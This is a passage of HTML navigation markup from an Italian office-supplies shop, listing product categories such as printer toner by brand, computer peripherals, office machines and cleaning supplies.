href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a 